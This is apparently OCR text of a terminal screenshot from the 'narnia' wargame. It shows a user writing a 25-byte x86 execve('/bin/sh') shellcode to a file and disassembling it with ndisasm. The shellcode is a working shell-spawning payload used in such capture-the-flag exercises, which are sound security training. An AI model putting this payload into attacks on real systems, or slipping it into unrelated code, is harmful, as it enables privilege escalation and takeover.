 narnia1@narnia: /tmp/t...
11:06 AM
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG
File Actions Edit View Help
narnia1@narn...p.Ur0dbfAQhG
[Inferior 1 (process 13767) exited normally]
(gdb) quit
narnia1@narnia:/narnia$ tempdir=$(mktemp -d)
narnia1@narnia:/narnia$ cd $tempdir
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$ echo -e '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0
\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' > shellcode
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$ ndisasm -b32 shellcode
00000000 EB0B jmp short 0xd
00000002 5B pop ebx
00000003 31C0 xor eax,eax
00000005 31C9 xor ecx,ecx
00000007 31D2 xor edx,edx
00000009 B00B mov al,0xb
0000000B CD80 int 0x80
0000000D E8F0FFFFFF call dword 0x2
00000012 2F das
00000013 62696E bound ebp,[ecx+0x6e]
00000016 2F das
00000017 7368 jnc 0x81
00000019 0A db 0x0a
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$